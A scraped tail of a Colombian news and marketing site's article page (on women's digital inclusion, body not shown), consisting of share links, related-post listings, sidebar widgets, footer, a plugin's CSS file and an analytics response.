			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Famazonasdigital.com.co%2Fcomo-aumentar-la-inclusion-digital-de-las-mujeres%2F&amp;t=C%C3%B3mo+aumentar+la+inclusi%C3%B3n+digital+de+las+mujeres"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Famazonasdigital.com.co%2Fcomo-aumentar-la-inclusion-digital-de-las-mujeres%2F&amp;text=C%C3%B3mo+aumentar+la+inclusi%C3%B3n+digital+de+las+mujeres"></a></li><li><a class="fa fa-google-plus" href="javascript:void(0);" data-url="https://plus.google.com/share?url=https%3A%2F%2Famazonasdigital.com.co%2Fcomo-aumentar-la-inclusion-digital-de-las-mujeres%2F"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Famazonasdigital.com.co%2Fcomo-aumentar-la-inclusion-digital-de-las-mujeres%2F&amp;media=https%3A%2F%2Famazonasdigital.com.co%2Fwp-content%2Fuploads%2F2022%2F04%2FComo-aumentar-la-inclusion-digital-de-las-mujeres-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo.jpg&amp;description=C%C3%B3mo+aumentar+la+inclusi%C3%B3n+digital+de+las+mujeres"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Famazonasdigital.com.co%2Fcomo-aumentar-la-inclusion-digital-de-las-mujeres%2F&amp;title=C%C3%B3mo+aumentar+la+inclusi%C3%B3n+digital+de+las+mujeres"></a></li>		</ul>
	</div>
	
	 
</article>
		
					<nav class="prev-next-nav">
			
		<div class="vce-prev-link">
			<a href="https://amazonasdigital.com.co/origenes-del-metaverso/" rel="prev"><span class="img-wrp"><img width="375" height="195" src="https://amazonasdigital.com.co/wp-content/uploads/2022/04/Origenes-del-Metaverso-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" decoding="async" loading="lazy" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-left"></i></span></span><span class="vce-prev-next-link">Orígenes del Metaverso</span></a>		</div>

		
			
		<div class="vce-next-link">
			<a href="https://amazonasdigital.com.co/triidy-es-una-opcion-de-plataforma-para-hacer-dropshipping-en-colombia/" rel="next"><span class="img-wrp"><img width="375" height="195" src="https://amazonasdigital.com.co/wp-content/uploads/2022/04/Triidy-es-una-plataforma-Dropshipping-ingenieros-de-marketing-julian-castiblanco-de-cero-a-sapo-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" decoding="async" loading="lazy" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-right"></i></span></span><span class="vce-prev-next-link">Triidy es una opción de plataforma para hacer Dropshipping en Colombia</span></a>		</div>	
	</nav>		
		</main>

		
					
	
	<div class="main-box vce-related-box">

	<h3 class="main-box-title">You may also like</h3>
	
	<div class="main-box-inside">

					<article class="vce-post vce-lay-d post-18261 post type-post status-publish format-standard has-post-thumbnail hentry category-tecnologia category-turismo tag-innovacion tag-tecnologia-2">
	
 		 	<div class="meta-image">			
			<a href="https://amazonasdigital.com.co/asi-vivimos-la-socializacion-del-software-del-modelo-de-promocion-de-turismo-sostenible-4-0-en-la-palma-y-yacopi/" title="Así vivimos la socialización del Software del Modelo de Promoción de Turismo Sostenible 4.0 en La Palma y Yacopí">
				<img width="145" height="100" src="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Asi-vivimos-la-socializacion-del-Software-IngenierosdeMarketingImkglobal-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Asi-vivimos-la-socializacion-del-Software-IngenierosdeMarketingImkglobal-145x100.jpeg 145w, https://amazonasdigital.com.co/wp-content/uploads/2024/12/Asi-vivimos-la-socializacion-del-Software-IngenierosdeMarketingImkglobal-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://amazonasdigital.com.co/category/tecnologia/" class="category-5">Tecnología</a> <span>&bull;</span> <a href="https://amazonasdigital.com.co/category/turismo/" class="category-419">Turismo</a></span>
				<h2 class="entry-title"><a href="https://amazonasdigital.com.co/asi-vivimos-la-socializacion-del-software-del-modelo-de-promocion-de-turismo-sostenible-4-0-en-la-palma-y-yacopi/" title="Así vivimos la socialización del Software del Modelo de Promoción de Turismo Sostenible 4.0 en La Palma y Yacopí">Así vivimos la socialización del Software del Modelo...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-18258 post type-post status-publish format-standard has-post-thumbnail hentry category-productividad category-tecnologia tag-innovacion tag-tecnologia-2">
	
 		 	<div class="meta-image">			
			<a href="https://amazonasdigital.com.co/transformando-la-gestion-de-proyectos-a-traves-del-agilismo/" title="Transformando la Gestión de Proyectos a través del Agilismo">
				<img width="145" height="100" src="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Transformando-la-Gestion-de-Proye-IngenierosdeMarketingIkglobal-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Transformando-la-Gestion-de-Proye-IngenierosdeMarketingIkglobal-145x100.jpeg 145w, https://amazonasdigital.com.co/wp-content/uploads/2024/12/Transformando-la-Gestion-de-Proye-IngenierosdeMarketingIkglobal-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://amazonasdigital.com.co/category/productividad/" class="category-25">Productividad</a> <span>&bull;</span> <a href="https://amazonasdigital.com.co/category/tecnologia/" class="category-5">Tecnología</a></span>
				<h2 class="entry-title"><a href="https://amazonasdigital.com.co/transformando-la-gestion-de-proyectos-a-traves-del-agilismo/" title="Transformando la Gestión de Proyectos a través del Agilismo">Transformando la Gestión de Proyectos a través del...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-18253 post type-post status-publish format-standard has-post-thumbnail hentry category-innovacion category-tecnologia tag-innovacion tag-transformacion">
	
 		 	<div class="meta-image">			
			<a href="https://amazonasdigital.com.co/transformacion-agroindustrial-innovacion-y-valor-desde-la-alianza-imkglobal-y-tatiana-lopez/" title="Transformación Agroindustrial: Innovación y Valor desde la Alianza IMKGlobal y Tatiana López">
				<img width="145" height="100" src="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Transformacion-Agroindustrial-IngenirosdeMarketingImkglobal-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Transformacion-Agroindustrial-IngenirosdeMarketingImkglobal-145x100.jpeg 145w, https://amazonasdigital.com.co/wp-content/uploads/2024/12/Transformacion-Agroindustrial-IngenirosdeMarketingImkglobal-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://amazonasdigital.com.co/category/innovacion/" class="category-340">Innovacion</a> <span>&bull;</span> <a href="https://amazonasdigital.com.co/category/tecnologia/" class="category-5">Tecnología</a></span>
				<h2 class="entry-title"><a href="https://amazonasdigital.com.co/transformacion-agroindustrial-innovacion-y-valor-desde-la-alianza-imkglobal-y-tatiana-lopez/" title="Transformación Agroindustrial: Innovación y Valor desde la Alianza IMKGlobal y Tatiana López">Transformación Agroindustrial: Innovación y Valor...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-18214 post type-post status-publish format-standard has-post-thumbnail hentry category-innovacion category-tecnologia tag-innovacion tag-inteligenciaartificial">
	
 		 	<div class="meta-image">			
			<a href="https://amazonasdigital.com.co/asi-se-vivio-el-taller-aprenda-a-proyectar-el-2025-con-inteligencia-artificial-en-la-universidad-libre-de-cucuta/" title="Así se vivió el taller “Aprenda a proyectar el 2025 con Inteligencia Artificial” en la Universidad Libre de Cúcuta">
				<img width="145" height="100" src="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Asi-se-vivio-el-taller-IngenierosdeMarketingImkglobal-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Asi-se-vivio-el-taller-IngenierosdeMarketingImkglobal-145x100.jpeg 145w, https://amazonasdigital.com.co/wp-content/uploads/2024/12/Asi-se-vivio-el-taller-IngenierosdeMarketingImkglobal-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://amazonasdigital.com.co/category/innovacion/" class="category-340">Innovacion</a> <span>&bull;</span> <a href="https://amazonasdigital.com.co/category/tecnologia/" class="category-5">Tecnología</a></span>
				<h2 class="entry-title"><a href="https://amazonasdigital.com.co/asi-se-vivio-el-taller-aprenda-a-proyectar-el-2025-con-inteligencia-artificial-en-la-universidad-libre-de-cucuta/" title="Así se vivió el taller “Aprenda a proyectar el 2025 con Inteligencia Artificial” en la Universidad Libre de Cúcuta">Así se vivió el taller “Aprenda a proyectar el...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-18211 post type-post status-publish format-standard has-post-thumbnail hentry category-activos-digitales category-innovacion category-tecnologia tag-innovacion tag-transformaciondigital">
	
 		 	<div class="meta-image">			
			<a href="https://amazonasdigital.com.co/la-estrategia-de-la-bicicleta-clave-para-un-posicionamiento-online-sostenible/" title="La Estrategia de la Bicicleta: Clave para un posicionamiento online Sostenible">
				<img width="145" height="100" src="https://amazonasdigital.com.co/wp-content/uploads/2024/12/La-Estrategia-de-la-Bicicleta-IngenierosdeMarketingImkglobal-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amazonasdigital.com.co/wp-content/uploads/2024/12/La-Estrategia-de-la-Bicicleta-IngenierosdeMarketingImkglobal-145x100.jpeg 145w, https://amazonasdigital.com.co/wp-content/uploads/2024/12/La-Estrategia-de-la-Bicicleta-IngenierosdeMarketingImkglobal-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://amazonasdigital.com.co/category/activos-digitales/" class="category-401">Activos Digitales</a> <span>&bull;</span> <a href="https://amazonasdigital.com.co/category/innovacion/" class="category-340">Innovacion</a> <span>&bull;</span> <a href="https://amazonasdigital.com.co/category/tecnologia/" class="category-5">Tecnología</a></span>
				<h2 class="entry-title"><a href="https://amazonasdigital.com.co/la-estrategia-de-la-bicicleta-clave-para-un-posicionamiento-online-sostenible/" title="La Estrategia de la Bicicleta: Clave para un posicionamiento online Sostenible">La Estrategia de la Bicicleta: Clave para un...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-18196 post type-post status-publish format-standard has-post-thumbnail hentry category-innovacion-tecnologica category-tecnologia tag-innovacion-tecnologica-2 tag-transformaciondigital">
	
 		 	<div class="meta-image">			
			<a href="https://amazonasdigital.com.co/innovacion-o-extincion-planeacion-estrategica-2025-para-un-mundo-digital/" title="Innovación o extinción: Planeación estratégica 2025 para un mundo digital ">
				<img width="145" height="100" src="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Innovacion-o-extincion-IngenierosdeMarketingImkglobal-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amazonasdigital.com.co/wp-content/uploads/2024/12/Innovacion-o-extincion-IngenierosdeMarketingImkglobal-145x100.jpeg 145w, https://amazonasdigital.com.co/wp-content/uploads/2024/12/Innovacion-o-extincion-IngenierosdeMarketingImkglobal-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://amazonasdigital.com.co/category/innovacion-tecnologica/" class="category-393">Innovación Tecnologica,</a> <span>&bull;</span> <a href="https://amazonasdigital.com.co/category/tecnologia/" class="category-5">Tecnología</a></span>
				<h2 class="entry-title"><a href="https://amazonasdigital.com.co/innovacion-o-extincion-planeacion-estrategica-2025-para-un-mundo-digital/" title="Innovación o extinción: Planeación estratégica 2025 para un mundo digital ">Innovación o extinción: Planeación estratégica...</a></h2>
			</header>

</article>		
	</div>

	</div>


		
					<section class="main-box mbt-border-top author-box">

	<h3 class="main-box-title">About the author</h3>

	<div class="main-box-inside">

	<div class="data-image">
		<img alt='' src='https://secure.gravatar.com/avatar/97c42bf4869ca23e2f7ae5c326841e91?s=112&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97c42bf4869ca23e2f7ae5c326841e91?s=224&#038;d=mm&#038;r=g 2x' class='avatar avatar-112 photo' height='112' width='112' loading='lazy' decoding='async'/>	</div>
	
	<div class="data-content">
		<h4 class="author-title">Ingenierosdemarketing</h4>
		<div class="data-entry-content">
					</div>
	</div>

	</div>

	<div class="vce-content-outside">
		<div class="data-links">
				<a href="https://amazonasdigital.com.co/author/ingenierosdemarketing/" class="vce-author-link vce-button">View all posts</a>
		</div>
		<div class="vce-author-links">
									
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
								
		</div>
	</div>

</section>		
		
	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">Envíanos tus Noticias</h4><div class="textwidget custom-html-widget"><a href="https://amazonasdigital.com.co/envio-de-noticias-empresariales-y-positivas-del-amazonas/"><img class="alignnone wp-image-283 size-full" src="https://amazonasdigital.com.co/wp-content/uploads/2017/10/banner-2.2.jpg" alt="" width="800" height="800" /></a></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">Nuestros Aliados</h4><div class="textwidget custom-html-widget"><p style="text-align: center;"><a href="http://juliancastiblanco.com/web/" target="_blank" rel="noopener"><img class="alignnone size-medium wp-image-270" src="https://amazonasdigital.com.co/wp-content/uploads/2017/09/cropped-Fotop-300x300.png" alt="" width="300" height="300" /></a></p></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://whatsapp-marketing.gr8.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class=" wp-image-487 aligncenter" src="https://amazonasdigital.com.co/wp-content/uploads/2018/06/WhatsApp-Image-2018-06-22-at-11.26.59-AM-300x169.jpeg" alt="" width="359" height="202" srcset="https://amazonasdigital.com.co/wp-content/uploads/2018/06/WhatsApp-Image-2018-06-22-at-11.26.59-AM-300x169.jpeg 300w, https://amazonasdigital.com.co/wp-content/uploads/2018/06/WhatsApp-Image-2018-06-22-at-11.26.59-AM-768x432.jpeg 768w, https://amazonasdigital.com.co/wp-content/uploads/2018/06/WhatsApp-Image-2018-06-22-at-11.26.59-AM-810x455.jpeg 810w, https://amazonasdigital.com.co/wp-content/uploads/2018/06/WhatsApp-Image-2018-06-22-at-11.26.59-AM.jpeg 854w" sizes="auto, (max-width: 359px) 100vw, 359px" /></a></p>
</div>
		</div><div id="custom_html-6" class="widget_text widget widget_custom_html"><h4 class="widget-title">Cursos Marketing con JulianCastiblanco.com</h4><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/KBN1rP2zMk4" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div></div><div id="media_image-2" class="widget widget_media_image"><img width="300" height="300" src="https://amazonasdigital.com.co/wp-content/uploads/2018/03/aumenta-seguidores-300x300.png" class="image wp-image-412  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://amazonasdigital.com.co/wp-content/uploads/2018/03/aumenta-seguidores-300x300.png 300w, https://amazonasdigital.com.co/wp-content/uploads/2018/03/aumenta-seguidores-150x150.png 150w, https://amazonasdigital.com.co/wp-content/uploads/2018/03/aumenta-seguidores.png 529w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://andeanwire.com/wp/" target="_blank" rel="noopener"><img class="size-medium wp-image-272 aligncenter" src="https://amazonasdigital.com.co/wp-content/uploads/2017/09/ANDEANWIRE-logo-slogan-1024x354-1024x354-300x104.png" alt="" width="300" height="104" /></a></div></div><div id="text-5" class="widget widget_text"><h4 class="widget-title">HACEMOS PARTE DE</h4>			<div class="textwidget"><p><a href="https://politika.com.co/medialco/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="size-medium wp-image-501 aligncenter" src="https://amazonasdigital.com.co/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-22-at-9.08.04-AM-300x229.jpeg" alt="" width="300" height="229" srcset="https://amazonasdigital.com.co/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-22-at-9.08.04-AM-300x229.jpeg 300w, https://amazonasdigital.com.co/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-22-at-9.08.04-AM-768x585.jpeg 768w, https://amazonasdigital.com.co/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-22-at-9.08.04-AM-810x617.jpeg 810w, https://amazonasdigital.com.co/wp-content/uploads/2018/07/WhatsApp-Image-2018-07-22-at-9.08.04-AM.jpeg 878w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;"><a href="https://politika.com.co/" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-271" src="https://amazonasdigital.com.co/wp-content/uploads/2017/09/politika.jpg" alt="" width="250" height="200" /></a></p></div></div>	</aside>

</div>



	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
									</div>
							<div class="bit-3">
									</div>
							<div class="bit-3">
									</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>Copyright © 2017. Diseñado por: <a href="http://juliancastiblanco.com/web/" target="_blank" rel="noopener">Juliancastiblanco.com</a> - <a href="http://juliancastiblanco.com/web/" target="_blank" rel="noopener">Ingenierosdemarketing.com</a></p>						</div>
					
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="text/javascript" id="vce_custom-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"","sticky_header_offset":"700","sticky_header_logo":"","logo":"https:\/\/amazonasdigital.com.co\/wp-content\/uploads\/2017\/10\/header2.jpg","logo_retina":"","logo_mobile":"","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/amazonasdigital.com.co\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://amazonasdigital.com.co/wp-content/themes/voice/js/min.js?ver=2.1" id="vce_custom-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://amazonasdigital.com.co/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.3
body_size: 1573
content:
.blog-clearfix:before, .blog-clearfix:after{content: "";display: table;}
.blog-clearfix::after, .blog-clearfix{clear: both;}
.blogfree-plugin{margin:15px -15px;}
.blog-col-1, .blog-col-0 { width: 100%; float: left; padding-left: 15px;  padding-right: 15px;}
.blog-col-3, .blog-col-4, .blog-col-2, .blog-col-1, .blog-col-0 {-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.blog-col-3, .blog-col-4, .blog-col-2{margin-bottom:35px;}
.blog-col-1 .blog-inner-wrap-view, .blog-col-0 .blog-inner-wrap-view { border-bottom: 1px solid #d1d1d1; padding-bottom: 20px; margin-bottom: 20px;}
.blog .blog-title{margin-top:5px !important; margin-bottom:10px !important;}
.blog .blog-title a{font-size:22px; line-height:26px; color: #555; text-decoration:none;}
.blog-cat{margin-bottom:10px ;}
.blog-content{float:left; width:100%; clear:both;}
.date-post{width: 11%;float: left;text-align: center;}
.date-post span{display: block;color: #222;font-size: 30px;margin: 0px 0px 2px;padding-bottom: 2px;border-bottom: 1px dotted #C0C0C0;}
.date-post h2{margin-bottom:5px !important; padding-bottom:0 !important; margin-top:0px !important; text-align:center;}
.date-post p{margin: 0px;text-transform: uppercase;color: #333; text-align:center !important}
.post-content-text{width:87%; margin-left:2%; float:left;}
.blog-thumb{float:left; width:100%; }
.grid-category-post{margin-bottom:10px;}
.blog-author, .blog-author a{font-size: 13px;margin-bottom: 5px;}
.grid-category-post a{ color: #555; text-decoration:none;}

.blog-author a, .blog-cat a { text-decoration: none; color: #000; }
.blog-author a:hover, .blog-cat a:hover { text-decoration: none; color: #3F3F3F; }

/* Pagination CSS Start */
.blog_pagination {width:100%; text-align:center; color:#666; clear:both;}
.blog_pagination a {color: #fff !important; background: #666; padding: 7px 10px; margin:0 1px 6px 2px; display: inline-block; text-align: center; line-height: normal; box-shadow: none; text-shadow: none; font-size: 14px; border: 1px solid #666; text-decoration: none !important; -webkit-transition: all .3s ease; transition: all .3s ease; outline:0;}
.blog_pagination .page-numbers.current {color: #666; background: transparent; padding: 7px 10px; margin:0 1px 6px 2px; display: inline-block; text-align: center; line-height: normal; box-shadow: none; text-shadow: none; font-size: 14px; text-transform: uppercase; border: 1px solid #666; text-decoration: none !important;}
.blog_pagination a:hover, .blog_pagination a:focus, .blog_pagination a:visited:hover {color: #666 !important; background: #fff; outline:0;}
.blog_pagination a.prev, .blog_pagination a.next {min-width:90px;}
.wpbaw-next-prev .next{float:right;}
.wpbaw-next-prev .prev{float:left;}
.blog_pagination .wpbaw-pagi-btn a {min-width:90px;}

.blog-col-4{width:25%; float:left; clear:none !important; padding:0 15px;}
.blog-col-3{width:33%; float:left; clear:none !important; padding:0 15px;}
.blog-col-2{width:50%; float:left; clear:none !important; padding:0 15px;}
.blog-col-1{width:100%; float:left;}

.blog-author{ clear:both;}
.blog-author span, .grid-1-author{font-style:italic;}

.grid-blog-thumb{float: left; height: 200px;line-height: 0;  overflow: hidden;  position: relative;  width: 100%;background: #f1f1f1;  }
.grid-blog-thumb img{height: 100% !important;width: 100% !important;object-fit: cover;object-position: top center; } 
  
.blog-col-1 .grid-blog-thumb{height:400px;}
.blog-col-2 .grid-blog-thumb{height: 250px;}

.blog-col-1 .blog-thumb, .blog-col-3 .blog-thumb, .blog-col-2 .blog-thumb, .blog-col-4 .blog-thumb{margin-bottom:15px;}
.blog-col-3 .post-content-text, .blog-col-2 .post-content-text, .blog-col-4 .post-content-text{width:100%; margin:0px;}
p.blog-short-content{margin-bottom:10px !important}
.blog-col-0{width:100%; float:left;}
.blog-col-0 .blog-thumb{float:left; width:33%; margin-bottom:0px}
.blog-col-0 .blog-content{float:left;  margin-left:2% ; width:65%; clear:none; }.no-thumb.blog-col-0 .blog-content{ margin-left:0 ; width:100%; }
.blog-col-0 .blog-content .post-content-text{margin-left:0px;}

.blog.wpbaw-first{clear: both !important;}
.blog-col-1.has-no-date .post-content-text{margin-left:0px; width:100%;}
.grid-1-date{display:none;}
.widget-date-cat, .widget-date-cat a{font-size:13px;}

a.blog-more-link{background: #555; color:#fff; clear: both;  display: inline-block; padding: 5px 15px;font-size:14px;    text-decoration: none !important}
a.blog-more-link:hover, a.blog-more-link:focus, a.blog-more-link:active{background: #000; color:#fff; }

/***** blog widget css *****/
.recent-blog-items ul{padding:0; margin:0; list-style:none;}
.recent-blog-items ul li.blog_li{padding:10px 0; border-bottom:1px solid #ddd; clear:both;}
.blog_thumb_left{display:table-cell; vertical-align:top; width:100px;  }
.blog_thumb_left a{display:block; margin-right:10px;}
.blog_thumb_left img{height: 100% !important;width: 100% !important;object-fit: cover;object-position: top center; }
.blog_thumb_right{display:table-cell; vertical-align:top; }
.blog_li a.blogpost-title, .widget .blog_li a.blogpost-title, #secondary .widget .blog_li a.blogpost-title {  color: #555;}
.blog_li a.li-link-custom, .widget .blog_li a.li-link-custom, #secondary .widget .blog_li a.li-link-custom {color: #555;}

@media all and (max-width: 768px) {
	.blog-col-3.wpbaw-first{clear:none !important}
	.blog-col-3, .blog-col-4{width:50%;}
}

@media all and (max-width: 640px) {
	.blog-col-2, .blog-col-3, .blog-col-4{width:100%;}
	.blog-col-list .blog-thumb{margin-bottom:15px;}
}

@media all and (max-width: 500px) {
	.grid-1-date{display:block;}
	.blog-col-0 .blog-thumb{float:left; width:100%;}	
	.blog-col-0 .blog-content{float:left;  margin-left:0% ; width:100%; clear:both; }
	.blog-col-1 .date-post{display:none;}
	.blog-col-1 .grid-blog-thumb{height:250px}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=304767524&t=pageview&_s=1&dl=https%3A%2F%2Famazonasdigital.com.co%2Fcomo-aumentar-la-inclusion-digital-de-las-mujeres%2F&ul=en-us%40posix&dt=C%C3%B3mo%20aumentar%20la%20inclusi%C3%B3n%20digital%20de%20las%20mujeres%20-%20Amazonas%20Digital&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=721114648&gjid=1159567611&cid=1059215967.1769737742&tid=UA-107559546-1&_gid=1022665521.1769737742&_r=1&_slc=1&z=1235753025
body_size: -288
content:
2,cG-LDDQ2GRXKR